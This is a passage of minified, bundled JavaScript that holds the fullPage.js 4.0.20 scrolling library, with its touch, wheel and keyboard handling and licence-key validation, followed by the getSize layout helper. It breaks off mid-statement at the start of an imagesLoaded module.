ui(){return ci()||v(m(St().sectionSelector,bt())).length!==ve().numSections}function hi(e){var t=ci();ui()&&!pe.isDoingContinousVertical&&(St().observer&&oi&&oi.disconnect(),ei(),Zn(),St().anchors=[],te(m(Fe)),si(),Tt(),St().navigation&&yn(),t&&(te(m(rt)),te(m(ct))),ve().sections.forEach((function(e){e.slides.length?t&&ai(e):zn(e)}))),St().observer&&oi&&m(xe)[0]&&oi.observe(m(xe)[0],li)}de.on(me.bindEvents,(function(){var e,t,n;St().observer&&"MutationObserver"in window&&m(xe)[0]&&(e=m(xe)[0],t=li,(n=new MutationObserver(hi)).observe(e,t),oi=n),de.on(me.contentChanged,hi)})),f.render=hi;var fi=function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});X("testPassive",null,t),G("testPassive",null,t)}catch(e){}return function(){return e}}();function di(){return!!fi()&&{passive:!1}}var pi,gi,vi,mi,yi=(vi=(new Date).getTime(),mi=[],{registerEvent:function(e){var t=(e=e||r.event).wheelDelta||-e.deltaY||-e.detail,n=Math.max(-1,Math.min(1,t)),i=void 0!==e.wheelDeltaX||void 0!==e.deltaX;pi=Math.abs(e.wheelDeltaX)<Math.abs(e.wheelDelta)||Math.abs(e.deltaX)<Math.abs(e.deltaY)||!i;var o=(new Date).getTime();gi=n<0?"down":"up",mi.length>149&&mi.shift(),mi.push(Math.abs(t));var s=o-vi;vi=o,s>200&&(mi=[])},isAccelerating:function(){var e=ae(mi,10)>=ae(mi,70);return!!mi.length&&e&&pi},getDirection:function(){return gi}});function bi(){var e=St().css3?W()+S():se(ve().sections).item.offsetTop+se(ve().sections).item.offsetHeight,t=Mt(e);f.test.top=-e+"px",ge({canScroll:!1}),Yt(t.element,t.options,St().scrollingSpeed,(function(){setTimeout((function(){ge({isBeyondFullpage:!0}),ge({canScroll:!0})}),30)}))}function Si(){bt().getBoundingClientRect().bottom>=0&&wi()}function wi(){var e=Mt(se(ve().sections).item.offsetTop);ge({canScroll:!1}),Yt(e.element,e.options,St().scrollingSpeed,(function(){ge({canScroll:!0}),ge({isBeyondFullpage:!1}),ge({isAboutToScrollToFullPage:!1})}))}var xi,Ti,Ei,ki=(xi=!1,Ti={},Ei={},function(e,t,n){switch(e){case"set":Ti[t]=(new Date).getTime(),Ei[t]=n;break;case"isNewKeyframe":var i=(new Date).getTime();xi=i-Ti[t]>Ei[t]}return xi});function Li(){var e=ve().activeSection.next();e||!St().loopBottom&&!St().continuousVertical||(e=ve().sections[0]),null!=e?Dn(e,null,!1):bt().scrollHeight<Ft.scrollHeight&&St().scrollBar&&St().scrollBeyondFullpage&&de.emit(me.scrollBeyondFullpage)}function Ai(){var e=ve().activeSection.prev();e||!St().loopTop&&!St().continuousVertical||(e=se(ve().sections)),null!=e&&Dn(e,null,!0)}f.moveSectionDown=Li,f.moveSectionUp=Ai;var Ci=0;function Di(e){St().autoScrolling&&(pe.canScroll&&(e.pageY<Ci&&un().m.up?Ai():e.pageY>Ci&&un().m.down&&Li()),Ci=e.pageY)}function Pi(e){if(un().m[e]){var t="down"===e?Li:Ai;St().scrollOverflow&&$n.isScrollable(ve().activeSection)?$n.isScrolled(e,ve().activeSection.item)&&$n.shouldMovePage()&&t():t()}}var Oi,Ii,Mi,Hi,ji=0,_i=0,Ri=0,Ni=0,Bi=(r.PointerEvent&&(Hi={down:"pointerdown",move:"pointermove"}),Hi),zi={touchmove:"ontouchmove"in window?"touchmove":Bi?Bi.move:null,touchstart:"ontouchstart"in window?"touchstart":Bi?Bi.down:null};function qi(e){var t=N(e.target,He)||ve().activeSection.item,n=$n.isScrollable(ve().activeSection);if(Wi(e)){ge({isGrabbing:!0,isUsingWheel:!1}),St().autoScrolling&&(n&&!pe.canScroll||St().scrollBar)&&U(e);var i=$i(e);Ri=i.y,Ni=i.x;var o=Math.abs(ji-Ri)>r.innerHeight/100*St().touchSensitivity,s=Math.abs(_i-Ni)>w()/100*St().touchSensitivity,a=m(Ke,t).length&&Math.abs(_i-Ni)>Math.abs(ji-Ri),l=ji>Ri?"down":"up";ge({touchDirection:a?_i>Ni?"right":"left":l}),a?!pe.slideMoving&&s&&(_i>Ni?un().m.right&&de.emit(me.moveSlideRight,{section:t}):un().m.left&&de.emit(me.moveSlideLeft,{section:t})):St().autoScrolling&&pe.canScroll&&o&&Pi(l)}}function Wi(e){return void 0===e.pointerType||"mouse"!=e.pointerType}function Fi(e){if(St().fitToSection&&ge({activeAnimation:!1}),Wi(e)){var t=$i(e);ji=t.y,_i=t.x}X("touchend",Ui)}function Ui(){G("touchend",Ui),ge({isGrabbing:!1})}function $i(e){var t={};return t.y=void 0!==e.pageY&&(e.pageY||e.pageX)?e.pageY:e.touches[0].pageY,t.x=void 0!==e.pageX&&(e.pageY||e.pageX)?e.pageX:e.touches[0].pageX,c&&Wi(e)&&St().scrollBar&&void 0!==e.touches&&(t.y=e.touches[0].pageY,t.x=e.touches[0].pageX),t}function Yi(e){St().autoScrolling&&Wi(e)&&un().m.up&&(pe.canScroll||U(e))}function Xi(e,t){var n=null==t?ve().activeSection.item:t,i=At(pe.sections,n),o=m(Ke,n)[0];if(!(null==o||pe.slideMoving||i.slides.length<2)){var r=i.activeSlide,s="left"===e?r.prev():r.next();if(!s){if(!St().loopHorizontal)return;s="left"===e?se(i.slides):i.slides[0]}ge({slideMoving:!f.test.isTesting}),Xn(o,s.item,e)}}function Vi(e){Xi("left",e)}function Gi(e){Xi("right",e)}function Qi(e){var t=ve().sections.filter((function(t){return t.anchor===e}))[0];if(!t){var n=void 0!==e?e-1:0;t=ve().sections[n]}return t}function Ki(e){null!=e&&Xn(N(e,Ke),e)}function Ji(e,t){var n=Qi(e);if(null!=n){var i=function(e,t){var n=t.slides.filter((function(t){return t.anchor===e}))[0];return null==n&&(e=void 0!==e?e:0,n=t.slides[e]),n?n.item:null}(t,n);n.anchor&&n.anchor===pe.lastScrolledDestiny||b(n.item,De)?Ki(i):Dn(n,(function(){Ki(i)}))}}function Zi(e,t){var n=Qi(e);void 0!==t?Ji(e,t):null!=n&&Dn(n)}function eo(){clearTimeout(Ii),V("keydown",to),V("keyup",no)}function to(e){clearTimeout(Ii);var t=e.keyCode,n=[37,39].indexOf(t)>-1,i=St().autoScrolling||St().fitToSection||n;9===t?function(e){var t=e.shiftKey,n=s.activeElement,i=ao(Ot(ve().activeSection.item));function o(e){return U(e),i[0]?i[0].focus():null}if(pe.canScroll){if(!function(e){var t=ao(s),n=t.indexOf(s.activeElement),i=t[e.shiftKey?n-1:n+1],o=N(i,Ve),r=N(i,He);return!o&&!r}(e)){n?null==N(n,je+","+je+" "+Ge)&&(n=o(e)):o(e);var r=n==i[0],a=n==i[i.length-1],l=t&&r;if(l||!t&&a){U(e);var c=function(e){var t,n=e?"prevPanel":"nextPanel",i=[],o=It((pe.activeSection&&pe.activeSection.activeSlide?pe.activeSection.activeSlide:pe.activeSection)[n]());do{(i=ao(o.item)).length&&(t={panel:o,itemToFocus:i[e?i.length-1:0]}),o=It(o[n]())}while(o&&0===i.length);return t}(l),u=c?c.panel:null;if(u){var h=u.isSection?u:u.parent;de.emit(me.onScrollPageAndSlide,{sectionAnchor:h.index()+1,slideAnchor:u.isSection?0:u.index()}),Mi=c.itemToFocus,U(e)}}}}else U(e)}(e):!ue()&&St().keyboardScrolling&&i&&(Oi=e.ctrlKey,Ii=setTimeout((function(){!function(e){var t=e.shiftKey,n=s.activeElement,i=J(n,"video")||J(n,"audio"),o={up:$n.isScrolled("up",ve().activeSection.item),down:$n.isScrolled("down",ve().activeSection.item)},r=[37,39].indexOf(e.keyCode)>-1;if(function(e){(function(e){return[40,38,32,33,34].indexOf(e.keyCode)>-1&&!pe.isBeyondFullpage})(e)&&!N(e.target,nt)&&e.preventDefault()}(e),pe.canScroll||r)switch(ge({scrollTrigger:"keydown"}),e.keyCode){case 38:case 33:un().k.up&&o.up?pe.isBeyondFullpage?de.emit(me.onKeyDown,{e}):Ai():$n.focusScrollable();break;case 32:if(t&&un().k.up&&!i&&o.up){Ai();break}case 40:case 34:if(un().k.down&&o.down){if(pe.isBeyondFullpage)return;32===e.keyCode&&i||Li()}else $n.focusScrollable();break;case 36:un().k.up&&Zi(1);break;case 35:un().k.down&&Zi(ve().sections.length);break;case 37:un().k.left&&Vi();break;case 39:un().k.right&&Gi();break;default:;}}(e)}),0))}function no(e){pe.isWindowFocused&&(Oi=e.ctrlKey)}function io(){ge({isWindowFocused:!1}),Oi=!1}function oo(e){so()}function ro(e){N(Mi,Ve)&&!N(Mi,Ge)||so()}function so(){Mi&&(Mi.focus(),Mi=null)}function ao(e){return[].slice.call(m(h,e)).filter((function(e){return"-1"!==$(e,"tabindex")&&null!==e.offsetParent}))}f.moveSlideLeft=Vi,f.moveSlideRight=Gi,f.moveTo=Zi,de.on(me.bindEvents,(function(){X("blur",io),Y("keydown",to),Y("keyup",no),de.on(me.onDestroy,eo),de.on(me.afterSlideLoads,oo),de.on(me.afterSectionLoads,ro)}));var lo=(new Date).getTime(),co=[];function uo(e){e?(function(){var e,t="";r.addEventListener?e="addEventListener":(e="attachEvent",t="on");var n="onwheel"in s.createElement("div")?"wheel":void 0!==s.onmousewheel?"mousewheel":"DOMMouseScroll",i=di();"DOMMouseScroll"==n?s[e](t+"MozMousePixelScroll",ho,i):s[e](t+n,ho,i)}(),bt().addEventListener("mousedown",fo),bt().addEventListener("mouseup",po)):(s.addEventListener?(V("mousewheel",ho,!1),V("wheel",ho,!1),V("MozMousePixelScroll",ho,!1)):s.detachEvent("onmousewheel",ho),bt().removeEventListener("mousedown",fo),bt().removeEventListener("mouseup",po))}function ho(e){var t=(new Date).getTime(),n=b(m(Ie)[0],qe),i=function(e,t){(new Date).getTime();var n=ve().isBeyondFullpage&&e.getBoundingClientRect().bottom>=0&&"up"===yi.getDirection(),i=ve().isAboutToScrollToFullPage;if(i)return U(t),!1;if(ve().isBeyondFullpage){if(n){var o;if(!(i||ki("isNewKeyframe","beyondFullpage")&&yi.isAccelerating()))return(o=Mt(se(ve().sections).item.offsetTop+se(ve().sections).item.offsetHeight)).element.scrollTo(0,o.options),ge({isAboutToScrollToFullPage:!1}),U(t),!1;if(yi.isAccelerating())return n=!1,ge({isAboutToScrollToFullPage:!0}),ge({scrollTrigger:"wheel"}),wi(),U(t),!1}else ki("set","beyondFullpage",1e3);if(!i&&!n)return!0}}(bt(),e);if(pe.isUsingWheel||ge({isGrabbing:!1,isUsingWheel:!0,touchDirection:"none"}),!un().m.down&&!un().m.up)return U(e),!1;if(i)return!0;if(!1===i)return U(e),!1;if(St().autoScrolling&&!Oi&&!n){var o=(e=e||r.event).wheelDelta||-e.deltaY||-e.detail,s=Math.max(-1,Math.min(1,o)),a=void 0!==e.wheelDeltaX||void 0!==e.deltaX,l=Math.abs(e.wheelDeltaX)<Math.abs(e.wheelDelta)||Math.abs(e.deltaX)<Math.abs(e.deltaY)||!a,c=s<0?"down":s>0?"up":"none";co.length>149&&co.shift(),co.push(Math.abs(o)),St().scrollBar&&U(e);var u=t-lo;return lo=t,u>200&&(co=[]),ge({wheelDirection:c}),pe.canScroll&&ae(co,10)>=ae(co,70)&&l&&(ge({scrollTrigger:"wheel"}),Pi(s<0?"down":"up")),!1}St().fitToSection&&ge({activeAnimation:!1})}function fo(e){var t;2==e.which&&(t=e.pageY,Ci=t,bt().addEventListener("mousemove",Di))}function po(e){2==e.which&&bt().removeEventListener("mousemove",Di)}function go(e){e?(uo(!0),function(){if(zi.touchmove&&(a||c)){St().autoScrolling&&(Ft.removeEventListener(zi.touchmove,Yi,{passive:!1}),Ft.addEventListener(zi.touchmove,Yi,{passive:!1}));var e=St().touchWrapper;e.removeEventListener(zi.touchstart,Fi),e.removeEventListener(zi.touchmove,qi,{passive:!1}),e.addEventListener(zi.touchstart,Fi),e.addEventListener(zi.touchmove,qi,{passive:!1})}}()):(uo(!1),function(){if(zi.touchmove&&(a||c)){St().autoScrolling&&(Ft.removeEventListener(zi.touchmove,qi,{passive:!1}),Ft.removeEventListener(zi.touchmove,Yi,{passive:!1}));var e=St().touchWrapper;e.removeEventListener(zi.touchstart,Fi),e.removeEventListener(zi.touchmove,qi,{passive:!1})}}())}f.setMouseWheelScrolling=uo;var vo=!0;function mo(){["mouseenter","touchstart","mouseleave","touchend"].forEach((function(e){V(e,bo,!0)}))}function yo(e,t){document["fp_"+e]=t,Y(e,bo,!0)}function bo(e){var t=e.type,n=!1,i="mouseleave"===t?e.toElement||e.relatedTarget:e.target;i!=document&&i?("touchend"===t&&(vo=!1,setTimeout((function(){vo=!0}),800)),("mouseenter"!==t||vo)&&(St().normalScrollElements.split(",").forEach((function(e){if(!n){var t=J(i,e),o=N(i,e);(t||o)&&(f.shared.isNormalScrollElement||go(!1),f.shared.isNormalScrollElement=!0,n=!0)}})),!n&&f.shared.isNormalScrollElement&&(go(!0),f.shared.isNormalScrollElement=!1))):go(!0)}function So(e,t){qt(0,"internal"),Zi(e,t),qt(wt().scrollingSpeed,"internal")}de.on(me.bindEvents,(function(){St().normalScrollElements&&(["mouseenter","touchstart"].forEach((function(e){yo(e,!1)})),["mouseleave","touchend"].forEach((function(e){yo(e,!0)}))),de.on(me.onDestroy,mo)})),f.silentMoveTo=So;var wo,xo,To=S(),Eo=w(),ko=!1;function Lo(){clearTimeout(wo),clearTimeout(xo),G("resize",Ao)}function Ao(){ko||(St().autoScrolling&&!St().scrollBar||!St().fitToSection)&&Do(S()),function(){if(a)for(var e=0;e<4;e++)xo=setTimeout((function(){window.requestAnimationFrame((function(){St().autoScrolling&&!St().scrollBar&&(ge({isResizing:!0}),So(pe.activeSection.index()+1),ge({isResizing:!1}))}))}),200*e)}(),ko=!0,clearTimeout(wo),wo=setTimeout((function(){(function(){if(ge({isResizing:!0}),Do(""),St().autoScrolling||pe.isBeyondFullpage||function(){if(!St().autoScrolling||St().scrollBar){var e=.01*r.innerHeight;s.documentElement.style.setProperty("--vh","".concat(e,"px"))}}(),de.emit(me.contentChanged),Zn(),Hn(),a){var e=s.activeElement;if(!J(e,"textarea")&&!J(e,"input")&&!J(e,"select")){var t=S();Math.abs(t-To)>20*Math.max(To,t)/100&&(Co(!0),To=t)}}else n=S(),i=w(),pe.windowsHeight===n&&Eo===i||(ge({windowsHeight:n}),Eo=i,Co(!0));var n,i;ge({isResizing:!1})})(),ko=!1}),400)}function Co(e){if(!b(bt(),Le)){ge({isResizing:!0,windowsHeight:S(),windowsWidth:w()});for(var t=ve().sections,n=0;n<t.length;++n){var i=t[n],o=m(Ke,i.item)[0];i.slides.length>1&&Xn(o,i.activeSlide.item)}St().scrollOverflow&&$n.makeScrollable();var s=ve().activeSection.index();pe.isBeyondFullpage||s&&So(s+1),ge({isResizing:!1}),Q(St().afterResize)&&e&&St().afterResize.call(bt(),r.innerWidth,r.innerHeight),Q(St().afterReBuild)&&!e&&St().afterReBuild.call(bt()),K(bt(),"afterRebuild")}}function Do(e){var t=""===e?"":e+"px";ve().sections.forEach((function(e){x(e.item,{height:t})}))}function Po(){var e,t,n=r.location.hash;if(n.length){var i=n.replace("#","").split("/"),o=n.indexOf("#/")>-1;e=o?"/"+i[1]:decodeURIComponent(i[0]);var s=o?i[2]:i[1];s&&s.length&&(t=decodeURIComponent(s))}return{section:e,slide:t}}function Oo(){G("hashchange",Io)}function Io(){if(!pe.isScrolling&&!St().lockAnchors){var e=Po(),t=e.section,n=e.slide,i=void 0===pe.lastScrolledDestiny,o=void 0===pe.lastScrolledDestiny&&void 0===n&&!pe.slideMoving;t&&t.length&&(t&&t!==pe.lastScrolledDestiny&&!i||o||!pe.slideMoving&&pe.lastScrolledSlide!=n)&&de.emit(me.onScrollPageAndSlide,{sectionAnchor:t,slideAnchor:n})}}function Mo(e){var t=e.target;N(t,St().menu+" [data-menuanchor]")&&Ho.call(t,e)}function Ho(e){ge({scrollTrigger:"menu"}),!m(St().menu)[0]||!St().lockAnchors&&St().anchors.length||(U(e),de.emit(me.onMenuClick,{anchor:$(this,"data-menuanchor")}))}function jo(e){var t=e.target;t&&N(t,Fe+" a")?bn.call(t,e.e):J(t,$e)?mn.call(t):(J(t,st)||null!=N(t,st))&&an.call(t,e.e)}f.reBuild=Co,de.on(me.bindEvents,(function(){Ao(),X("resize",Ao),de.on(me.onDestroy,Lo)})),f.setLockAnchors=function(e){St().lockAnchors=e},de.on(me.bindEvents,(function(){X("hashchange",Io),de.on(me.onDestroy,Oo)})),de.on(me.bindEvents,(function(){Y("wheel",yi.registerEvent,di()),de.on(me.scrollBeyondFullpage,bi),de.on(me.onKeyDown,Si)})),de.on(me.bindEvents,(function(){de.on(me.onClickOrTouch,Mo)})),de.on(me.bindEvents,(function(){de.on(me.onClickOrTouch,jo)}));var _o,Ro,No=0;function Bo(e){var t,n,i,o,r;if(!pe.isResizing&&ve().activeSection&&(se(ve().sections),!ve().isBeyondFullpage&&!ve().isAboutToScrollToFullPage&&(!St().autoScrolling||St().scrollBar))){var s=W(),a=function(e){var t=e>No?"down":"up";return No=e,ge({previousDestTop:e}),t}(s),l=0,c=s+S()/2,u=Ft.scrollHeight-S()===s,h=ve().sections;if(ge({scrollY:s}),u)l=h.length-1;else if(s)for(var f=0;f<h.length;++f)h[f].item.offsetTop<=c&&(l=f);else l=0;if(i=a,o=ve().activeSection.item.offsetTop,r=o+S(),("up"==i?r>=W()+S():o<=W())&&(b(ve().activeSection.item,Oe)||(O(ve().activeSection.item,Oe),I(F(ve().activeSection.item),Oe))),n=(t=h[l]).item,!t.isActive){ge({isScrolling:!0});var d,p,g=ve().activeSection.item,v=ve().activeSection.index()+1,m=_t(ve().activeSection,n),y=t.anchor,w=t.index()+1,x=t.activeSlide,T={activeSection:g,sectionIndex:w-1,anchorLink:y,element:n,leavingSection:v,direction:m,items:{origin:ve().activeSection,destination:t}};x&&(p=x.anchor,d=x.index()),pe.canScroll&&(O(n,De),I(F(n),De),Q(St().beforeLeave)&&Cn("beforeLeave",T),Q(St().onLeave)&&Gt("onLeave",T),Q(St().afterLoad)&&Gt("afterLoad",T),Jt(g),en(n),Qt(n),Sn(y,w-1),St().anchors.length&&ge({lastScrolledDestiny:y}),Zn(),on(d,p,y)),clearTimeout(_o),_o=setTimeout((function(){ge({isScrolling:!1})}),100)}St().fitToSection&&pe.canScroll&&(clearTimeout(Ro),Ro=setTimeout((function(){pe.sections.filter((function(e){var t=e.item.getBoundingClientRect();return Math.round(t.bottom)===Math.round(S())||0===Math.round(t.top)})).length||Mn()}),St().fitToSectionDelay))}}function zo(e,t){void 0!==t?(t=t.replace(/ /g,"").split(",")).forEach((function(t){cn(e,t,"k")})):(cn(e,"all","k"),St().keyboardScrolling=e)}function qo(e){var t=e.index();void 0!==St().anchors[t]&&e.isActive&&Sn(St().anchors[t],t),St().menu&&St().css3&&null!=N(m(St().menu)[0],xe)&&m(St().menu).forEach((function(e){Ft.appendChild(e)}))}function Wo(){var e,t,n=ve().activeSection,i=ve().activeSection.item;O(i,Oe),en(i),vn(),Qt(i),e=Po(),t=Qi(e.section),(!e.section||!t||void 0!==t&&t.index()===L(Bn))&&Q(St().afterLoad)&&Gt("afterLoad",{activeSection:i,element:i,direction:null,anchorLink:n.anchor,sectionIndex:n.index(),items:{origin:ve().activeSection,destination:ve().activeSection}}),Q(St().afterRender)&&Gt("afterRender")}function Fo(e,t){void 0!==t?(t=t.replace(/ /g,"").split(",")).forEach((function(t){cn(e,t,"m")})):cn(e,"all","m")}function Uo(){var e=Po(),t=e.section,n=e.slide;t?St().animateAnchor?Ji(t,n):So(t,n):de.emit(me.onAfterRenderNoAnchor,null)}function $o(){zt(0),m("img[data-src], source[data-src], audio[data-src], iframe[data-src]",bt()).forEach((function(e){le(e,"src")})),m("img[data-srcset]").forEach((function(e){le(e,"srcset")})),te(m(Fe+", "+rt+", "+ct)),x(Lt(ve().sections),{height:"","background-color":"",padding:""}),x(Lt(ve().slides),{width:""}),x(bt(),{height:"",position:"","-ms-touch-action":"","touch-action":""}),x($t,{overflow:"",height:""}),I(Ut,Ae),I(Ft,Ee+" "+Te),Ft.className.split(/\s+/).forEach((function(e){0===e.indexOf(Ce)&&I(Ft,e)})),Lt(ve().panels).forEach((function(e){St().scrollOverflow&&$n.destroyWrapper(e),I(e,et+" "+De+" "+Oe+" "+it);var t=$(e,"data-fp-styles");t&&e.setAttribute("style",t),b(e,Me)&&!vt&&e.removeAttribute("data-anchor")})),Rt(bt()),[_e,Ze,Ke].forEach((function(e){m(e,bt()).forEach((function(e){R(e)}))})),x(bt(),{"-webkit-transition":"none",transition:"none"}),I(bt(),we),r.scrollTo(0,0),[Me,Xe,Je].forEach((function(e){I(m("."+e),e)}))}function Yo(){ei(),Zn(),St().scrollBar=St().scrollBar||St().hybrid,Tt(),function(){x(ce(bt(),"body"),{height:"100%",position:"relative"}),O(bt(),we),O(Ut,Ae),ge({windowsHeight:S()}),I(bt(),Le),si();for(var e=ve().sectionsIncludingHidden,t=0;t<e.length;t++){var n=e[t],i=n.allSlidesItems,o=$(n.item,"style");o&&n.item.setAttribute("data-fp-styles",o),zn(n),qo(n),i.length>0&&ai(n)}St().fixedElements&&St().css3&&m(St().fixedElements).forEach((function(e){Ft.appendChild(e)})),St().navigation&&yn(),Zt(),St().scrollOverflow&&$n.makeScrollable()}(),Fo(!0),go(!0),dn(St().autoScrolling,"internal"),Hn(),tn(),"complete"===s.readyState&&Uo(),X("load",Uo),Wo(),ei(),Zn()}de.on(me.onDestroy,(function(){clearTimeout(_o),clearTimeout(Ro)})),de.on(me.bindEvents,(function(){X("scroll",Bo),s.body.addEventListener("scroll",Bo),de.on(me.onScrollPageAndSlide,(function(e){Ji(e.sectionAnchor,e.slideAnchor)})),de.on(me.onMenuClick,(function(e){Zi(e.anchor,void 0)})),de.on(me.onScrollOverflowScrolled,(function(e){("down"===e.direction?Li:Ai)()})),de.on(me.scrollPage,(function(e){Dn(e.destination)}))})),de.on(me.onDestroy,(function(){G("scroll",Bo)})),f.getActiveSlide=function(){return Vt(ve().activeSection.activeSlide)},f.getScrollX=function(){return pe.scrollX},de.on(me.bindEvents,(function(){de.on(me.onDestroy,Vn),de.on(me.landscapeScroll,(function(e){Xn(e.slides,e.destination)})),de.on(me.moveSlideRight,(function(e){Gi(e.section)})),de.on(me.moveSlideLeft,(function(e){Vi(e.section)}))})),de.on(me.bindEvents,(function(){var e=St().credits.position||"right",t=["left","right"].indexOf(e)>-1?"".concat(e,": 0;"):"",n='\n        <div class="fp-watermark" style="'.concat(t,'">\n            <a href="https://alvarotrigo.com/fullPage/" \n                rel="nofollow noopener" \n                target="_blank" \n                style="text-decoration:none; color: #000;">\n                    ').concat(St().credits.label||"Made with fullPage.js","\n            </a>\n        </div>\n    "),i=se(pe.sections),o=!pe.isValid||St().credits.enabled;i&&i.item&&o&&i.item.insertAdjacentHTML("beforeend",n)})),function(){de.on(me.onInitialise,(function(){var t,a,l;ge({isValid:(St().licenseKey,t=St().licenseKey,a=function(t){var n=parseInt("514").toString(16);if(!t||t.length<29||4===t.split(e[0]).length)return null;var i=["Each","for"][o()]().join(""),a=t[["split"]]("-"),l=[];a[i]((function(e,t){if(t<4){var i=function(e){var t=e[e.length-1],n=["NaN","is"][o()]().join("");return window[n](t)?r(t):function(e){return e-De.length}(t)}(e);l.push(i);var s=r(e[i]);if(1===t){var a=["pa","dS","t","art"].join("");s=s.toString()[a](2,"0")}n+=s,0!==t&&1!==t||(n+="-")}}));var c=0,u="";return t.split("-").forEach((function(e,t){if(t<4){for(var n=0,i=0;i<4;i++)i!==l[t]&&(n+=Math.abs(r(e[i])),isNaN(e[i])||c++);var o=s(n);u+=o}})),u+=s(c),{v:new Date(n+"T00:00"),o:n.split("-")[2]===8*(De.length-2)+"",l:u}}(t),l=function(e){var t=i[o()]().join("");return e&&0===t.indexOf(e)&&e.length===t.length}(t),(a||l)&&(a&&n<=a.v&&a.l===t.split(e[0])[4]||l||a.o)||!1)})}));var e=["-"],t="2023-4-29".split("-"),n=new Date(t[0],t[1],t[2]),i=["se","licen","-","v3","l","gp"];function o(){return["re","verse"].join("")}function r(e){return e?isNaN(e)?e.charCodeAt(0)-72:e:""}function s(e){var t=72+e;return t>90&&t<97&&(t+=15),String.fromCharCode(t).toUpperCase()}}(),f.setKeyboardScrolling=zo,f.shared.afterRenderActions=Wo,f.setAllowScrolling=Fo,f.destroy=function(e){dn(!1,"internal"),Fo(!0),go(!1),zo(!1),O(bt(),Le),de.emit(me.onDestroy),e&&$o()};var Xo=function(){return St()&&pe.isValid||s.domain.indexOf("alvarotrigo.com")>-1};function Vo(){var e=St().licenseKey;""===St().licenseKey.trim()?(p("error","Fullpage.js requires a `licenseKey` option. Read about it on the following URL:"),p("error","https://github.com/alvarotrigo/fullPage.js#options")):Xo()?e&&e.length:(p("error","Incorrect `licenseKey`. Get one for fullPage.js version 4 here:"),p("error","https://alvarotrigo.com/fullPage/pricing")),b(Ut,Ae)?p("error","Fullpage.js can only be initialized once and you are doing it multiple times!"):(St().continuousVertical&&(St().loopTop||St().loopBottom)&&(St().continuousVertical=!1,p("warn","Option `loopTop/loopBottom` is mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),!St().scrollOverflow||!St().scrollBar&&St().autoScrolling||p("warn","Options scrollBar:true and autoScrolling:false are mutually exclusive with scrollOverflow:true. Sections with scrollOverflow might not work well in Firefox"),!St().continuousVertical||!St().scrollBar&&St().autoScrolling||(St().continuousVertical=!1,p("warn","Scroll bars (`scrollBar:true` or `autoScrolling:false`) are mutually exclusive with `continuousVertical`; `continuousVertical` disabled")),d.forEach((function(e){St()[e]&&p("warn","fullpage.js extensions require fullpage.extensions.min.js file instead of the usual fullpage.js. Requested: "+e)})),St().anchors.forEach((function(e){var t=[].slice.call(m("[name]")).filter((function(t){return $(t,"name")&&$(t,"name").toLowerCase()==e.toLowerCase()})),n=[].slice.call(m("[id]")).filter((function(t){return $(t,"id")&&$(t,"id").toLowerCase()==e.toLowerCase()}));if(n.length||t.length){p("error","data-anchor tags can not have the same value as any `id` element on the site (or `name` element for IE).");var i=n.length?"id":"name";(n.length||t.length)&&p("error",'"'+e+'" is is being used by another element `'+i+"` property")}})))}function Go(e,t){if(Ft=m("body")[0],Ut=m("html")[0],$t=m("html, body"),!b(Ut,Ae))return n="touchWrapper",i="string"==typeof e?m(e)[0]:e,pt[n]=i,function(e){yt=y({},pt,e),mt=Object.assign({},yt)}(t),function(e){gt=e}("string"==typeof e?m(e)[0]:e),de.emit(me.onInitialise),Vo(),f.getFullpageData=function(){return{options:St()}},f.version="4.0.20",f.test=Object.assign(f.test,{top:"0px",translate3d:"translate3d(0px, 0px, 0px)",translate3dH:function(){for(var e=[],t=0;t<m(St().sectionSelector,bt()).length;t++)e.push("translate3d(0px, 0px, 0px)");return e}(),left:function(){for(var e=[],t=0;t<m(St().sectionSelector,bt()).length;t++)e.push(0);return e}(),options:St(),setAutoScrolling:null}),f.shared=Object.assign(f.shared,{afterRenderActions:null,isNormalScrollElement:!1}),r.fullpage_api=f,bt()&&(de.emit(me.beforeInit),Yo(),de.emit(me.bindEvents)),r.fullpage_api;var n,i;Vo()}return r.fp_easings=y(r.fp_easings,{easeInOutCubic:function(e,t,n,i){return(e/=i/2)<1?n/2*e*e*e+t:n/2*((e-=2)*e*e+2)+t}}),r.jQuery&&function(e,t){e&&t?e.fn.fullpage=function(n){n=e.extend({},n,{$:e}),new t(this[0],n),Object.keys(f).forEach((function(e){St().$.fn.fullpage[e]=f[e]}))}:p("error","jQuery is required to use the jQuery fullpage adapter!")}(r.jQuery,Go),Go}()},673:(e,t,n)=>{var i,o;window,void 0===(o="function"==typeof(i=function(){"use strict";function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},n=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],i=n.length;function o(e){var n=getComputedStyle(e);return n||t("Style returned "+n+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),n}var r,s=!1;function a(t){if(function(){if(!s){s=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var n=document.body||document.documentElement;n.appendChild(t);var i=o(t);r=200==Math.round(e(i.width)),a.isBoxSizeOuter=r,n.removeChild(t)}}(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var l=o(t);if("none"==l.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<i;t++)e[n[t]]=0;return e}();var c={};c.width=t.offsetWidth,c.height=t.offsetHeight;for(var u=c.isBorderBox="border-box"==l.boxSizing,h=0;h<i;h++){var f=n[h],d=l[f],p=parseFloat(d);c[f]=isNaN(p)?0:p}var g=c.paddingLeft+c.paddingRight,v=c.paddingTop+c.paddingBottom,m=c.marginLeft+c.marginRight,y=c.marginTop+c.marginBottom,b=c.borderLeftWidth+c.borderRightWidth,S=c.borderTopWidth+c.borderBottomWidth,w=u&&r,x=e(l.width);!1!==x&&(c.width=x+(w?0:g+b));var T=e(l.height);return!1!==T&&(c.height=T+(w?0:v+S)),c.innerWidth=c.width-(g+b),c.innerHeight=c.height-(v+S),c.outerWidth=c.width+m,c.outerHeight=c.height+y,c}}return a})?i.call(t,n,t,e):i)||(e.exports=o)},939:function(e,t,n){!function(t,i){e.exports?e.exports=i(t,n(168)):t.imagesLoaded=i(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(e,t){let 